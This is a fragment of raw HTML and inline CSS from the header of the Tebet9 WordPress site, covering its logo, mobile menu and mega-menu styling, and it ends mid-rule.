<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_69706696c2dae_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_69706696c2dae_rand {
                    display: inline-block;
                }
                
                .td_uid_12_69706696c2dae_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_69706696c2dae_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_69706696c2dae_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_69706696c2dae_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_69706696c2dae_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_69706696c2dae_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_69706696c2f11_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_69706696c2f11_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_69706696c2f11_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69706696c2f11_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_69706696c3073_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_69706696c3073_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_69706696c318e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_69706696c318e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_69706696c318e_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_69706696c318e_rand {
                    display: inline-block;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-a,
                .td_uid_15_69706696c318e_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-a,
                .td_uid_15_69706696c318e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_69706696c318e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_69706696c318e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_69706696c318e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_69706696c318e_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_69706696c318e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69706696c318e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_69706696d0f1c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_69706696d0f1c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_69706696d0f1c_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_69706696d0f1c_rand {
                    display: inline-block;
                }
                
                .td_uid_16_69706696d0f1c_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_69706696d0f1c_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_69706696d0f1c_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_69706696d0f1c_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_69706696d0f1c_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_69706696d12d5" class="tdc-zone"><div class="tdc_zone td_uid_17_69706696d12dc_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_69706696d12dc_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_69706696d12dc_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_69706696d12d5_rand_style td-element-style" ><style>
.td_uid_11_69706696d12d5_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_69706696d14f9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_69706696d14fe_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_69706696d14fe_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_69706696d14fe_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_69706696d14fe_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_69706696d14fe_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_69706696d14fe_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_69706696d14fe_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_69706696d14f9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_69706696d14f9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_69706696d14f9_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_69706696d177f_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_69706696d177f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_69706696d177f_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_69706696d177f_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_69706696d18b3_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_69706696d18b3" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_69706696d18b3_rand {
                    display: inline-block;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a,
                .td_uid_20_69706696d18b3_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a,
                .td_uid_20_69706696d18b3_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a,
                .td_uid_20_69706696d18b3_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_69706696d18b3_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69706696d18b3_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_69706696df947_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_69706696df947_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_69706696df947_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_69706696df947_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_69706696df947_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_69706696e003e_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_69706696e003e"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_69706696e003e_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_69706696e003e_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_69706696e003e_rand {
                    display: inline-block;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a,
                .td_uid_22_69706696e003e_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_69706696e003e_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69706696e003e_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69706696e003e_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_69706696e003e_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a,
                .td_uid_22_69706696e003e_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a,
                .td_uid_22_69706696e003e_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_69706696e003e_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_69706696e003e_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_69706696e003e_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_69706696e003e_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_69706696e003e_rand .tdb-menu > li > a,
                .td_uid_22_69706696e003e_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69706696e003e_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu > li > a,
                .td_uid_22_69706696e003e_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_69706696e003e_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_69706696e003e_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69706696e003e_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_69706696e003e_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_69706696e003e_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_69706696e003e_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_69706696e003e_rand .tdb-menu > li:hover > a,
				.td_uid_22_69706696e003e_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_69706696e003e_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_69706696e003e_rand .tdb-menu > li > a:after,
				.td_uid_22_69706696e003e_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_69706696e003e_rand .tdb-menu > li > a:after,
				.td_uid_22_69706696e003e_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_69706696e003e_rand .tdb-menu > li > a:after,
				.td_uid_22_69706696e003e_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_69706696e003e_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_69706696e003e_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_69706696e003e_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_69706696e003e class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_69706696e3273_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_69706696e3273" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_69706696e3273_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_69706696e3273_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_69706696e3273_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_69706696e3273_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_69706696e3273_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_69706696e3273_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_69706696e3273_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_69706696e3273_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_69706696e3273_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_69706696e3273_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_69706696e3273_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_69706696e3273_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_69706696e3273_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_69706696e3273_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_69706696e3273_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_69706696e3273_rand .td-module-meta-info,
				.ie11 .td_uid_25_69706696e3273_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_69706696e3273_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_69706696e3273_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_69706696e3273_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_69706696e3273_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_69706696e3273_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_69706696e3273_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_69706696e3273_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_69706696e3273_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_69706696e3273_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_69706696e3273_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_69706696e3273_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_69706696e3273_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_69706696e3273_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_69706696e3273_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_69706696e3273_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_69706696e3273_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_69706696e3273_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_69706696e3273_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_69706696e3273_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_69706696e3273_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_69706696e3273_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_69706696e3273_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_69706696e3273_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_69706696e3273_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_69706696e3273_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_69706696e3273_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
